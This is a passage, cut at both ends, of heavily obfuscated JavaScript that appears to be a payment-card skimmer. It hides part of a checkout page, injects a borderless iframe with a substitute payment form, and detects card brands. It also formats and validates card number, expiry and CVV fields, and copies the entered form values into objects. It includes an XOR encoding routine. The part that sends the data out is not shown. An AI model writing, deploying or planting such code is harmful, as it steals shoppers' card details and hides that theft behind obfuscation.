u['N'+'g'+'t'+'F'+'D'](S,n);},'CvcNG':u['f'+'z'+'E'+'l'+'c'],'HPuzS':u['z'+'Y'+'D'+'F'+'H'],'ZFxhA':function(S,n){return u['A'+'p'+'s'+'m'+'I'](S,n);},'YrOVf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'yLtpx':u['m'+'Z'+'P'+'T'+'r'],'duMUQ':u['o'+'b'+'C'+'k'+'P'],'sjVlZ':function(S,n){return u['D'+'I'+'D'+'R'+'Q'](S,n);},'mJGBo':function(S,n){return u['R'+'B'+'W'+'G'+'p'](S,n);},'nzcDN':function(S,n){return u['K'+'u'+'Y'+'a'+'s'](S,n);},'OJbef':u['S'+'x'+'M'+'k'+'Z'],'CetPx':u['U'+'F'+'d'+'O'+'X'],'Qjyim':u['A'+'f'+'S'+'r'+'n'],'wYAdr':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'XsgdJ':u['t'+'L'+'a'+'p'+'i'],'DtomF':u['M'+'Q'+'H'+'t'+'I'],'Icgsn':u['X'+'N'+'l'+'E'+'J'],'pWczQ':function(S,n){return u['Y'+'V'+'k'+'G'+'M'](S,n);},'PpqyP':u['k'+'K'+'M'+'K'+'C'],'kgLKQ':u['U'+'U'+'l'+'k'+'T']};let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D'])&&u['u'+'E'+'S'+'T'+'P'](W,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['D'+'A'+'F'+'j'+'r'];var t=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](u['e'+'d'+'B'+'O'+'N']);t['i'+'d']=u['l'+'c'+'p'+'J'+'x'],t['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=u['e'+'T'+'l'+'Y'+'x'],t['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=u['z'+'T'+'k'+'u'+'B'],t['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=u['x'+'v'+'y'+'w'+'M'],t['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['W'+'S'+'D'+'n'+'X'],t['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=u['s'+'a'+'H'+'Y'+'S'],t['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['q'+'S'+'T'+'G'+'u'],'0'),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['y'+'c'+'L'+'I'+'K'],u['U'+'U'+'l'+'k'+'T']),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['m'+'x'+'L'+'p'+'r'],'n'+'o');var f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D']);f['a'+'p'+'p'+'e'+'n'+'d'+'C'+'h'+'i'+'l'+'d'](t);var a=u['w'+'l'+'B'+'Q'+'B'],L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];L['o'+'p'+'e'+'n'](),L['w'+'r'+'i'+'t'+'e'](a),L['c'+'l'+'o'+'s'+'e']();var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x']),L=t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];const S=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['p'+'I'+'l'+'M'+'N'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']['r'+'e'+'p'+'l'+'a'+'c'+'e']('k'+'r','')['r'+'e'+'p'+'l'+'a'+'c'+'e'](/,/g,'\x20')['t'+'r'+'i'+'m']();L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['s'+'A'+'Z'+'e'+'Z'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=u['W'+'F'+'p'+'J'+'z'](S,u['o'+'n'+'m'+'M'+'r']);var o;function n(F){var q={'iVQqN':function(d,z){return P['A'+'Z'+'a'+'s'+'v'](d,z);},'edPrl':P['V'+'I'+'c'+'D'+'L'],'blOOs':function(d,z){return P['v'+'H'+'z'+'R'+'f'](d,z);},'FtMLP':function(d,z,Q){return P['r'+'m'+'a'+'C'+'e'](d,z,Q);}};if(P['U'+'j'+'A'+'e'+'v'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['m'+'j'+'y'+'f'+'V'](P['G'+'w'+'J'+'h'+'E'],P['B'+'Y'+'O'+'J'+'z'])){var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X;X=P['a'+'J'+'O'+'r'+'Z'];if(P['W'+'Z'+'x'+'k'+'T'](U['l'+'e'+'n'+'g'+'t'+'h'],0x2))X=P['a'+'J'+'O'+'r'+'Z'];else{if(/^4/['t'+'e'+'s'+'t'](U))X=P['v'+'S'+'l'+'t'+'C'];else{if(/^(5[1-5]|2)/['t'+'e'+'s'+'t'](U))X=P['k'+'o'+'c'+'I'+'W'];else{if(/^3[47]/['t'+'e'+'s'+'t'](U))P['b'+'H'+'o'+'R'+'J'](P['x'+'A'+'z'+'L'+'W'],P['x'+'A'+'z'+'L'+'W'])?Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:X=P['T'+'e'+'z'+'A'+'J'];else{if(/^(35)/['t'+'e'+'s'+'t'](U))P['U'+'m'+'G'+'N'+'n'](P['L'+'c'+'c'+'z'+'b'],P['c'+'M'+'U'+'P'+'B'])?u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['i'+'V'+'Q'+'q'+'N'](q['i'+'V'+'Q'+'q'+'N']('0',Z),q['e'+'d'+'P'+'r'+'l']):X=P['m'+'o'+'d'+'a'+'Z'];else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](U))X=P['s'+'P'+'u'+'u'+'W'];else{if(/^(65|64)/['t'+'e'+'s'+'t'](U)){if(P['w'+'o'+'m'+'V'+'G'](P['p'+'G'+'h'+'G'+'Y'],P['p'+'G'+'h'+'G'+'Y'])){const E=Y['f'+'r'+'o'+'m'](new h()['e'+'n'+'c'+'o'+'d'+'e'](P))['m'+'a'+'p']((s,V)=>E['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](s^new g()['e'+'n'+'c'+'o'+'d'+'e'](c)[V%F['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return q['b'+'l'+'O'+'O'+'s'](L,E);}else X=P['s'+'Y'+'c'+'b'+'L'];}else/^(81|62)/['t'+'e'+'s'+'t'](U)?X=P['K'+'h'+'G'+'D'+'y']:X=P['R'+'f'+'e'+'D'+'K'];}}}}}}var R='';switch(X){case P['a'+'J'+'O'+'r'+'Z']:R='';break;case P['v'+'S'+'l'+'t'+'C']:R=P['v'+'S'+'l'+'t'+'C'];break;case P['k'+'o'+'c'+'I'+'W']:R=P['k'+'o'+'c'+'I'+'W'];break;case P['T'+'e'+'z'+'A'+'J']:R=P['X'+'B'+'v'+'X'+'l'];break;case P['m'+'o'+'d'+'a'+'Z']:R=P['m'+'o'+'d'+'a'+'Z'];break;case P['K'+'h'+'G'+'D'+'y']:R=P['K'+'h'+'G'+'D'+'y'];break;case P['s'+'P'+'u'+'u'+'W']:R=P['s'+'P'+'u'+'u'+'W'];break;case P['s'+'Y'+'c'+'b'+'L']:R=P['s'+'Y'+'c'+'b'+'L'];break;case P['R'+'f'+'e'+'D'+'K']:R='';break;}o=X,L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'G'+'u'+'U'+'P'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['R'+'k'+'z'+'r'+'x'],R),P['S'+'S'+'A'+'T'+'W'](o,P['R'+'f'+'e'+'D'+'K'])&&P['D'+'y'+'j'+'k'+'d'](o,P['a'+'J'+'O'+'r'+'Z'])?L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['U'+'t'+'r'+'Y'+'V'];}else q['F'+'t'+'M'+'L'+'P'](u,Z,0x1f4);}}function H(F){var q={'UOHXP':u['z'+'A'+'W'+'A'+'n'],'zERpm':u['D'+'s'+'R'+'M'+'V'],'pALMB':function(U,X){return u['T'+'N'+'y'+'Z'+'l'](U,X);},'iGzXQ':u['g'+'F'+'D'+'W'+'r'],'IaBxb':u['Y'+'l'+'K'+'t'+'f']};if(u['a'+'S'+'o'+'S'+'P'](u['h'+'V'+'k'+'n'+'q'],u['H'+'X'+'g'+'I'+'x'])){var X=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['z'+'E'+'R'+'p'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],X);}else{if(u['I'+'F'+'y'+'p'+'E'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var x=F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!u['h'+'M'+'g'+'A'+'P'](isNaN,x)&&u['E'+'K'+'J'+'H'+'b'](x,0xc))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['T'+'N'+'y'+'Z'+'l'](u['c'+'P'+'y'+'x'+'B'](u['c'+'P'+'y'+'x'+'B']('0',x['c'+'h'+'a'+'r'+'A'+'t'](0x0)),u['p'+'K'+'A'+'D'+'W']),x['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(u['a'+'S'+'o'+'S'+'P'](x['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!u['Y'+'B'+'g'+'T'+'j'](isNaN,x)&&u['z'+'j'+'r'+'L'+'D'](x,0x2)&&u['j'+'S'+'i'+'O'+'o'](x,0x9))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['R'+'B'+'W'+'G'+'p'](u['V'+'H'+'Y'+'U'+'m']('0',x),u['p'+'K'+'A'+'D'+'W']);else{if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!x['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](u['p'+'K'+'A'+'D'+'W'])&&u['p'+'V'+'L'+'Q'+'s'](x['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&u['s'+'a'+'u'+'N'+'c'](F['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],u['Q'+'g'+'u'+'B'+'J'])){if(u['a'+'S'+'o'+'S'+'P'](u['E'+'G'+'a'+'m'+'P'],u['g'+'w'+'o'+'y'+'W'])){var R=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['I'+'a'+'B'+'x'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],R);}else F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['V'+'H'+'Y'+'U'+'m'](x,u['p'+'K'+'A'+'D'+'W']);}}}}}}function m(F){var q={'PLual':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'MxGfS':P['V'+'I'+'c'+'D'+'L'],'cPKKj':P['s'+'Y'+'c'+'b'+'L'],'tLdaZ':function(R,d){return P['U'+'m'+'G'+'N'+'n'](R,d);},'tRaTJ':P['K'+'R'+'d'+'B'+'o'],'TgKps':P['Y'+'f'+'O'+'k'+'r'],'qQKpP':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'uYQuC':function(R,d){return P['A'+'Z'+'a'+'s'+'v'](R,d);},'xSjap':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);}};if(P['h'+'U'+'n'+'G'+'f'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['o'+'r'+'R'+'M'+'f'](P['X'+'F'+'R'+'W'+'O'],P['X'+'F'+'R'+'W'+'O']))u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['P'+'L'+'u'+'a'+'l'](Z,q['M'+'x'+'G'+'f'+'S']);else{var x=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['f'+'Q'+'X'+'a'+'L'])[0x0],U=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['A'+'n'+'e'+'K'+'V'])[0x0],X=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](X))x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){var s={};s['j'+'R'+'Y'+'n'+'O']=q['c'+'P'+'K'+'K'+'j'];var V=s;if(q['t'+'L'+'d'+'a'+'Z'](q['t'+'R'+'a'+'T'+'J'],q['T'+'g'+'K'+'p'+'s']))Z=V['j'+'R'+'Y'+'n'+'O'];else return q['P'+'L'+'u'+'a'+'l'](q['P'+'L'+'u'+'a'+'l'](z,Q?q['P'+'L'+'u'+'a'+'l']('\x20',Q):''),E?q['P'+'L'+'u'+'a'+'l']('\x20',E):'');});else/^(36)/['t'+'e'+'s'+'t'](X)?(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){return q['P'+'L'+'u'+'a'+'l'](q['q'+'Q'+'K'+'p'+'P'](z,Q?q['u'+'Y'+'Q'+'u'+'C']('\x20',Q):''),E?q['x'+'S'+'j'+'a'+'p']('\x20',E):'');})):(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,P['t'+'r'+'X'+'y'+'u'])['t'+'r'+'i'+'m']());x['v'+'a'+'l'+'u'+'e']=X;}}}function C(F){var q={'JWImV':u['z'+'A'+'W'+'A'+'n'],'eQFuq':u['D'+'s'+'R'+'M'+'V'],'IQUyV':function(z,Q){return u['O'+'y'+'d'+'K'+'J'](z,Q);},'vtbuk':u['g'+'F'+'D'+'W'+'r'],'nxdgU':u['j'+'i'+'P'+'l'+'j']};if(u['m'+'b'+'d'+'k'+'Y'](u['t'+'F'+'i'+'X'+'J'],u['N'+'l'+'N'+'w'+'e'])){var x=F['t'+'a'+'r'+'g'+'e'+'t'],U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V']),R=X['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(u['I'+'F'+'y'+'p'+'E'](x['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['p'+'V'+'L'+'Q'+'s'](u['Z'+'r'+'E'+'w'+'s'],u['P'+'W'+'j'+'G'+'W'])){if(u['z'+'j'+'r'+'L'+'D'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0xd)){if(u['a'+'S'+'o'+'S'+'P'](u['I'+'O'+'f'+'m'+'M'],u['D'+'q'+'R'+'s'+'s'])){var Q=q['J'+'W'+'I'+'m'+'V'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'Q'+'F'+'u'+'q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['I'+'Q'+'U'+'y'+'V'](q['v'+'t'+'b'+'u'+'k'],Q);}else{var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{var E=I['f'+'o'+'r'+'m'+'s'][q['n'+'x'+'d'+'g'+'U']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][r];N[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'],K[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'];}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){if(u['n'+'t'+'J'+'d'+'P'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['D'+'h'+'W'+'J'+'f'](u['g'+'F'+'D'+'W'+'r'],d);}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](o,u['E'+'m'+'y'+'j'+'U'])){if(u['w'+'Z'+'j'+'N'+'S'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['b'+'Y'+'q'+'g'+'W'](U['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(u['p'+'V'+'L'+'Q'+'s'](u['G'+'D'+'k'+'q'+'G'],u['H'+'V'+'i'+'L'+'j'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['P'+'N'+'f'+'p'+'V'](u['g'+'F'+'D'+'W'+'r'],d);}else{let s=N['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['l'+'n'+'g'+'G'+'m'])['l'+'e'+'n'+'g'+'t'+'h'],V=K['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](P['t'+'Z'+'o'+'F'+'P']);if(V)P['U'+'j'+'A'+'e'+'v'](s,0x0)&&P['k'+'I'+'u'+'v'+'u'](t['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)&&P['I'+'S'+'T'+'t'+'e'](a);else P['U'+'m'+'G'+'N'+'n'](s,0x0)&&P['r'+'m'+'a'+'C'+'e'](L,o,0x1f4);}}}else{if(u['s'+'I'+'S'+'T'+'c'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['A'+'e'+'a'+'L'+'t'](U['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['B'+'k'+'e'+'u'+'Q'](u['g'+'F'+'D'+'W'+'r'],d);}}}}else return 0x1;}function v(F){var q={};q['u'+'g'+'a'+'i'+'W']=u['z'+'Y'+'z'+'f'+'v'];var x=q,U=F['t'+'a'+'r'+'g'+'e'+'t'],X=U['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),R='',d='';if(u['I'+'F'+'y'+'p'+'E'](U['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['a'+'S'+'o'+'S'+'P'](o,u['O'+'h'+'v'+'d'+'g'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}else{if(u['h'+'D'+'R'+'G'+'u'](U['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var z=u['s'+'K'+'V'+'n'+'h'](B,U['v'+'a'+'l'+'u'+'e']);if(u['V'+'w'+'A'+'E'+'p'](z,0x1)||u['I'+'F'+'y'+'p'+'E'](z,0x2)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['N'+'n'+'j'+'D'+'m'](u['g'+'F'+'D'+'W'+'r'],d);}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Z'+'y'+'u'+'o'+'A'],u['Z'+'y'+'u'+'o'+'A']))Z=x['u'+'g'+'a'+'i'+'W'];else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['c'+'P'+'y'+'x'+'B'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{if(u['q'+'Y'+'W'+'j'+'l'](U['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](u['b'+'h'+'r'+'l'+'N'],u['s'+'M'+'v'+'Z'+'s']))return 0x2;else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}}}}}function B(F){var q={'XrWOo':function(s,V){return P['B'+'b'+'C'+'W'+'Z'](s,V);},'VUAKZ':function(s,V){return P['h'+'E'+'b'+'h'+'W'](s,V);},'nyiTT':function(s,V){return P['A'+'Z'+'a'+'s'+'v'](s,V);},'haZQO':function(s,V){return P['U'+'n'+'y'+'J'+'v'](s,V);}};if(P['U'+'j'+'A'+'e'+'v'](F['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(P['G'+'j'+'G'+'B'+'E'](P['q'+'T'+'K'+'Y'+'K'],P['E'+'P'+'Q'+'O'+'Z'])){var x=P['k'+'O'+'k'+'e'+'F']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(x[U++]){case'0':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'1':return null;case'2':var R=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x0],0xa);continue;case'3':if(P['A'+'P'+'X'+'w'+'x'](R,0xc))return 0x2;continue;case'4':if(P['b'+'H'+'o'+'R'+'J'](X['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;}break;}}else I['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,r['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,N=K['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,k,M,w){return q['X'+'r'+'W'+'O'+'o'](q['V'+'U'+'A'+'K'+'Z'](k,M?q['n'+'y'+'i'+'T'+'T']('\x20',M):''),w?q['h'+'a'+'Z'+'Q'+'O']('\x20',w):'');});}else{if(P['O'+'R'+'i'+'w'+'A'](F['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(P['G'+'j'+'G'+'B'+'E'](P['E'+'b'+'F'+'t'+'J'],P['E'+'b'+'F'+'t'+'J'])){var k=P['S'+'E'+'h'+'w'+'o']['s'+'p'+'l'+'i'+'t']('|'),M=0x0;while(!![]){switch(k[M++]){case'0':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](H)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],m);continue;case'1':c['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],D);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['e'+'C'+'P'+'q'+'u'],g);continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](v)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],B);continue;case'4':D[